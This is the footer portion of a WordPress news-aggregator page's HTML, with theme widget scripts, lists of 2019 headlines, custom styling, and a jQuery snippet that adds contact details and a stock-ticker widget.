            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.impactnewsonline.com/"><img class="td-retina-data" src="https://www.impactnewsonline.com/wp-content/uploads/2019/07/impactnewsonline-bright-300x27.png" data-retina="https://www.impactnewsonline.com/wp-content/uploads/2019/07/impactnewsonline-bright-1.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">ImpactNewsOnline is your daily news website. We provide you with the latest daily news directly from the most reliable sources.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@impactnewsonline.com">contact@impactnewsonline.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_696ca899c6bc8_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_696ca899c6bc8" ><script>var block_td_uid_14_696ca899c6bc8 = new tdBlock();
block_td_uid_14_696ca899c6bc8.id = "td_uid_14_696ca899c6bc8";
block_td_uid_14_696ca899c6bc8.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_14_696ca899c6bc8_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_14_696ca899c6bc8_rand","tdc_css_class_style":"td_uid_14_696ca899c6bc8_rand_style"}';
block_td_uid_14_696ca899c6bc8.td_column_number = "1";
block_td_uid_14_696ca899c6bc8.block_type = "td_block_7";
block_td_uid_14_696ca899c6bc8.post_count = "3";
block_td_uid_14_696ca899c6bc8.found_posts = "3866";
block_td_uid_14_696ca899c6bc8.header_color = "";
block_td_uid_14_696ca899c6bc8.ajax_pagination_infinite_stop = "";
block_td_uid_14_696ca899c6bc8.max_num_pages = "1289";
tdBlocksArray.push(block_td_uid_14_696ca899c6bc8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_14_696ca899c6bc8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/08/22/what-a-global-economic-slowdown-means-for-the-us-wall-street-journal/" rel="bookmark" class="td-image-wrap" title="What a Global Economic Slowdown Means for the US &#8211; Wall Street Journal"><img width="100" height="70" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/08/NkxY6O8UlUQ7GXmXhgfX_e_X_PK8E7FDDcK3vyGwTl_cstOlFiWESE3Ckp8-fWHtNJzmvmRb51bo5Vuyjk1CtsjBkZAbFamluB1JMOvvWDYUxDdxM0GZ-w150-h150-c-w700-h700-c-100x70.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/08/NkxY6O8UlUQ7GXmXhgfX_e_X_PK8E7FDDcK3vyGwTl_cstOlFiWESE3Ckp8-fWHtNJzmvmRb51bo5Vuyjk1CtsjBkZAbFamluB1JMOvvWDYUxDdxM0GZ-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/08/NkxY6O8UlUQ7GXmXhgfX_e_X_PK8E7FDDcK3vyGwTl_cstOlFiWESE3Ckp8-fWHtNJzmvmRb51bo5Vuyjk1CtsjBkZAbFamluB1JMOvvWDYUxDdxM0GZ-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/08/NkxY6O8UlUQ7GXmXhgfX_e_X_PK8E7FDDcK3vyGwTl_cstOlFiWESE3Ckp8-fWHtNJzmvmRb51bo5Vuyjk1CtsjBkZAbFamluB1JMOvvWDYUxDdxM0GZ-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="What a Global Economic Slowdown Means for the US &#8211; Wall Street Journal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/08/22/what-a-global-economic-slowdown-means-for-the-us-wall-street-journal/" rel="bookmark" title="What a Global Economic Slowdown Means for the US &#8211; Wall Street Journal">What a Global Economic Slowdown Means for the US &#8211; Wall...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/07/29/global-wood-furniture-market-2019-trending-technology-ikea-ashley-furniture-industries-nitori-yihua-timber-times-slate/" rel="bookmark" class="td-image-wrap" title="Global Wood Furniture Market 2019 Trending Technology &#8211; IKEA, Ashley Furniture Industries, NITORI, Yihua Timber &#8211; Times Slate"><img width="100" height="70" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/07/N-6oa7wMxS61gXJfnM6_q27Jv4weilr2ok23kIayNyZoOHcakl2fPA_Zk3XWzRzf7yELEjdvaxAxZ7AJZG3G-6eDMiYEoydxMx4r2yLdlYSfRpTGrFmAlgkaJozi-w150-h150-c-w700-h700-c-100x70.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/07/N-6oa7wMxS61gXJfnM6_q27Jv4weilr2ok23kIayNyZoOHcakl2fPA_Zk3XWzRzf7yELEjdvaxAxZ7AJZG3G-6eDMiYEoydxMx4r2yLdlYSfRpTGrFmAlgkaJozi-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/07/N-6oa7wMxS61gXJfnM6_q27Jv4weilr2ok23kIayNyZoOHcakl2fPA_Zk3XWzRzf7yELEjdvaxAxZ7AJZG3G-6eDMiYEoydxMx4r2yLdlYSfRpTGrFmAlgkaJozi-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/07/N-6oa7wMxS61gXJfnM6_q27Jv4weilr2ok23kIayNyZoOHcakl2fPA_Zk3XWzRzf7yELEjdvaxAxZ7AJZG3G-6eDMiYEoydxMx4r2yLdlYSfRpTGrFmAlgkaJozi-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Global Wood Furniture Market 2019 Trending Technology &#8211; IKEA, Ashley Furniture Industries, NITORI, Yihua Timber &#8211; Times Slate" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/07/29/global-wood-furniture-market-2019-trending-technology-ikea-ashley-furniture-industries-nitori-yihua-timber-times-slate/" rel="bookmark" title="Global Wood Furniture Market 2019 Trending Technology &#8211; IKEA, Ashley Furniture Industries, NITORI, Yihua Timber &#8211; Times Slate">Global Wood Furniture Market 2019 Trending Technology &#8211; IKEA, Ashley Furniture...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/08/01/diving-deeper-with-the-d-backs-on-the-trades-they-made-arizona-sports/" rel="bookmark" class="td-image-wrap" title="Diving deeper with the D-backs on the trades they made &#8211; Arizona Sports"><img width="100" height="70" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/08/8YbQgwGhpA015Ug2G3uOjmNx1sldiqZt7Hgu2TkKbxnGKFBz6B03yeedUEaIEDAPgRJKMHY4OQndS89buIjBAA-jQU96c_lhYTbVI4L14eiDRvUPCnzEGQxta6AcVHw-w150-h150-c-w700-h700-c-100x70.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/08/8YbQgwGhpA015Ug2G3uOjmNx1sldiqZt7Hgu2TkKbxnGKFBz6B03yeedUEaIEDAPgRJKMHY4OQndS89buIjBAA-jQU96c_lhYTbVI4L14eiDRvUPCnzEGQxta6AcVHw-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/08/8YbQgwGhpA015Ug2G3uOjmNx1sldiqZt7Hgu2TkKbxnGKFBz6B03yeedUEaIEDAPgRJKMHY4OQndS89buIjBAA-jQU96c_lhYTbVI4L14eiDRvUPCnzEGQxta6AcVHw-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/08/8YbQgwGhpA015Ug2G3uOjmNx1sldiqZt7Hgu2TkKbxnGKFBz6B03yeedUEaIEDAPgRJKMHY4OQndS89buIjBAA-jQU96c_lhYTbVI4L14eiDRvUPCnzEGQxta6AcVHw-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Diving deeper with the D-backs on the trades they made &#8211; Arizona Sports" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/08/01/diving-deeper-with-the-d-backs-on-the-trades-they-made-arizona-sports/" rel="bookmark" title="Diving deeper with the D-backs on the trades they made &#8211; Arizona Sports">Diving deeper with the D-backs on the trades they made &#8211;...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_15_696ca899c9cab_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_15_696ca899c9cab" ><script>var block_td_uid_15_696ca899c9cab = new tdBlock();
block_td_uid_15_696ca899c9cab.id = "td_uid_15_696ca899c9cab";
block_td_uid_15_696ca899c9cab.atts = '{"custom_title":"Trending Now","limit":"3","class":"td_block_widget td_uid_15_696ca899c9cab_rand","separator":"","custom_url":"","block_template_id":"","m9_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_696ca899c9cab_rand","tdc_css_class_style":"td_uid_15_696ca899c9cab_rand_style"}';
block_td_uid_15_696ca899c9cab.td_column_number = "1";
block_td_uid_15_696ca899c9cab.block_type = "td_block_10";
block_td_uid_15_696ca899c9cab.post_count = "3";
block_td_uid_15_696ca899c9cab.found_posts = "3866";
block_td_uid_15_696ca899c9cab.header_color = "";
block_td_uid_15_696ca899c9cab.ajax_pagination_infinite_stop = "";
block_td_uid_15_696ca899c9cab.max_num_pages = "1289";
tdBlocksArray.push(block_td_uid_15_696ca899c9cab);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_15_696ca899c9cab class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/top-10-most-watched-and-trending-channels-of-the-week-influencer-update-3/" rel="bookmark" title="Top 10 most watched and trending channels of the week &#8211; Influencer Update">Top 10 most watched and trending channels of the week &#8211; Influencer Update</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/trending-science-want-to-save-the-planet-eat-humans-news-cordis-news/" rel="bookmark" title="Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News">Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/are-these-trending-portland-restaurants-on-your-radar-kgw-com/" rel="bookmark" title="Are these trending Portland restaurants on your radar? &#8211; KGW.com">Are these trending Portland restaurants on your radar? &#8211; KGW.com</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696ca899d3ccd
    -->

    <div class="td-container"><style>
.top-header-menu > li > a, .td-weather-top-widget .td-weather-now .td-big-degrees, .td-weather-top-widget .td-weather-header .td-weather-city, .td-header-sp-top-menu .td_data_time,
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social,
.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title,
.td-business.home .td-business-home-row .td_block_weather .td-weather-header .td-weather-city {
  text-transform: capitalize;
}

div[id^="td_pulldown_td_uid_33"] {
  display: none !important;
}
@media (max-width: 480px) {
    .td-menu-socials { 
        display: none !important; 
    }
    .td-main-menu-logo img {
        max-width: 225px !important;
    }
}
</style>

<script type="text/javascript">
    jQuery().ready( function() {
        jQuery(".td-pb-article-list .td-block-title span").html("Latest News");
        jQuery(".footer-email-wrap").html('Contact Us: <div style="float: right;right: 20px;position: relative;"><a href="mailto:contact@impactnewsonline.com">contact@impactnewsonline.com</a><br>1-800-576-6999</div>');
        jQuery( ".td-container.td-post-template-default" ).prepend( '<div class="td-pb-row"><div class="td-pb-span12 td-main-content" style="padding-top: 7px;"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td-pb-border-top td_block_template_11"><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><code><iframe id="7de10c9a-4bf5-8347-7a3a-d7ed9307e6ba" class="stockdio_ticker" scrolling="no" src="https://api.stockdio.com/visualization/financial/charts/v1/ticker?app-key=55271F903B4D4F9CBBECE00BABE4296E&wp=1&addVolume=false&showUserMenu=false&symbols=%5ENDQF%3B%5EGDOW%3B%5EGSPC&scroll=auto&layoutType=4&culture=normal&speed=normal&backgroundColor=transparent&width=100%25&onload=7de10c9a-4bf5-8347-7a3a-d7ed9307e6ba" style="width: 1068px;" width="1068" height="30" frameborder="0"></iframe></code></p></div></div></div></div></div>' );
        jQuery( ".td-category-header.td-container-wrap .td-container" ).prepend( '<div class="td-pb-row"><div class="td-pb-span12 td-main-content" style="padding-top: 7px;"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td-pb-border-top td_block_template_11"><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><code><iframe id="7de10c9a-4bf5-8347-7a3a-d7ed9307e6ba" class="stockdio_ticker" scrolling="no" src="https://api.stockdio.com/visualization/financial/charts/v1/ticker?app-key=55271F903B4D4F9CBBECE00BABE4296E&wp=1&addVolume=false&showUserMenu=false&symbols=%5ENDQF%3B%5EGDOW%3B%5EGSPC&scroll=auto&layoutType=4&culture=normal&speed=normal&backgroundColor=transparent&width=100%25&onload=7de10c9a-4bf5-8347-7a3a-d7ed9307e6ba" style="width: 1068px;" width="1068" height="30" frameborder="0"></iframe></code></p></div></div></div></div></div>' );
    });
</script></div><script type="text/javascript">jQuery().ready( function() {
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
});</script><script type='text/javascript' src='https://www.impactnewsonline.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3'></script>
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>